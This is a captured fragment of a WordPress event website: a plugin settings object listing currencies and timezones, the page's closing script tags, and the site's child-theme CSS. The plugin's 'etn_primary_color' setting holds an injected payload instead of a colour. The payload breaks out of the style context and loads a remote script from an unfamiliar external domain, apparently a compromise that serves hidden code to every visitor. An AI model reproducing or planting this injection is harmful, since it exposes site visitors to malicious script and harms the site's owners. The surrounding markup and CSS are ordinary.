peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"26. Januar 2026","time_format":"G:i","time_format_string":"20:49","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nipigon","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Pangnirtung","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rainy_River","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Thunder_Bay","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","America\/Yellowknife","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kiev","Europe\/Kirov","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Uzhgorod","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zaporozhye","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.1.0","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"8608634ab1","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59' id='etn-public-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20' id='dflip-script-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/themes/exhibz/assets/js/bundle.js?ver=2.4.5' id='bundle-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/themes/exhibz/assets/js/fontfaceobserver.js?ver=1' id='fontfaceobserver-js'></script>
<script type='text/javascript' id='exhibz-script-js-extra'>
/* <![CDATA[ */
var exhibz_data = {"event_expire":"Expired"};
/* ]]> */
</script>
<script type='text/javascript' id='exhibz-script-js-before'>
var fontList = ["Assistant","Assistant","Assistant","Assistant"]
</script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/themes/exhibz/assets/js/script.js?ver=2.4.5' id='exhibz-script-js'></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://tksf2023.ch/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Ton ein-\/ausschalten","toggleThumbnails":"Vorschaubilder ein-\/ausschalten","toggleOutline":"Inhaltsverzeichnis\/Lesezeichen umschalten","previousPage":"Vorherige Seite","nextPage":"N\u00e4chste Seite","toggleFullscreen":"Vollbildmodus wechseln","zoomIn":"Vergr\u00f6\u00dfern","zoomOut":"Verkleinern","toggleHelp":"Hilfe umschalten","singlePageMode":"Einzelseitenmodus","doublePageMode":"Doppelseitenmodus","downloadPDFFile":"PDF-Datei herunterladen","gotoFirstPage":"Zur ersten Seite gehen","gotoLastPage":"Zur letzten Seite gehen","share":"Teilen","mailSubject":"Sieh dir dieses Flipbook an!","mailBody":"Diese Website \u00f6ffnen {{url}}","loading":"DearFlip: l\u00e4dt... "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      
   </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 20:49:57 -->

--- FILE ---
content_type: text/css
request_url: https://tksf2023.ch/wp-content/themes/tksf-child/style.css?ver=6.2.8
body_size: 836
content:
/* ===================================================================================

* Theme Name: TKSF2023 Child
* Version: 2.0
* Author: openbyte GmbH
* Author URI: http://openbyte.ch
* Template: exhibz
* License: GNU General Public License version 3.0
* License URI: http://www.gnu.org/licenses/gpl-3.0.html
* Tags: one-column, right-sidebar, left-sidebar, custom-menu, featured-images, post-formats, sticky-post, translation-ready
* Text Domain: exhibz

====================================================================================== */


.admin-bar .header-transparent {
  background: #ffffff;
}

.h-transparent2 .navbar.navbar-light {
  padding-top: 0px;
}

.page-banner-title .breadcrumb {
  display: none;
}

.page-banner-area {
    background-color: rgba(255,255,255,0.5);
    background-blend-mode: overlay;
}

.banner-title {
  color: #000000;
  line-height: 60px;
}

.ticket-btn.btn {
  margin-top: 0px;
}

.h-transparent2 .ticket-btn.btn {
  background: #0089a4;
  color: #ffffff;
}

.h-transparent2 .ticket-btn.btn {
  background: #0089a4;
  color: #ffffff;
}


.nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
  color: #000000;
}

.nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a:hover {
  color: #65B32E;
}

.navbar-toggler {
  top: -50px;
}

a.active {
  color: #65B32E !important;
}

.ts-footer {
  background-color: #eeeeee;
}

@media only screen and (max-width: 991px) {

  .nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
    color: #000000;
  }

  .navbar.navbar-light ul.navbar-nav {
    background: #eeeeee;
  }

}

.etn-speaker-item:hover .speaker-email-link {
  color: white
}


.elementor-widget-exhibz-latestnews-openbyte .post {
  padding-right: 0px;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-media.post-image {
  position: relative;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body {
  padding: 20px 20px 25px 30px;
  margin: 0;
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.05);
  border-radius: 5px;
  background: #fff;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body .entry-header .entry-title {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 15px;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body .entry-header .entry-title a {
  color: #1c1c24;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body .entry-header .entry-title a:hover {
  color: #e7015e;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body .entry-content p {
  line-height: 26px;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body .post-meta {
  padding: 5px 0px 0px 0px;
  font-size: 13px;
  margin-bottom: 5px;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body .post-author {
  margin-right: 25px;
  text-transform: uppercase;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body .post-author a:hover {
  color: #e7015e;
}

.elementor-widget-exhibz-latestnews-openbyte .post .post-body .post-meta-date {
  display: inline-block;
  text-transform: uppercase;
}

.elementor-widget-exhibz-latestnews-openbyte .post:hover .post-body {
  box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.1);
}

.elementor-widget-exhibz-latestnews-openbyte .post:hover .post-body .entry-header .entry-title a {
  color: #e7015e;
}

.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
  background: none;
  border-top: 0;
  border-left: 0;
  border-right: 0;
  border-bottom: 0;
  color: #ffffff;
}

.gform_wrapper input::placeholder {
  color: #dddddd;
}

.gform_wrapper input {
  margin-top: 0;
}

.newsletter-form .form-group .form-control {
  padding-bottom: 15px;
      border-bottom: 1px solid #0089a4;
}


#gform_submit_button_1 {
    font-size: 16px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #0089a4;
    height: 50px;
    padding: 0 35px;
    line-height: 50px;
    border-radius: 3px;
    border: 0;
    cursor: pointer;
}

#gform_submit_button_1:hover {
  background: #222;
    color: #fff;
}

.post-author, .post-cat {
  display: none;
}
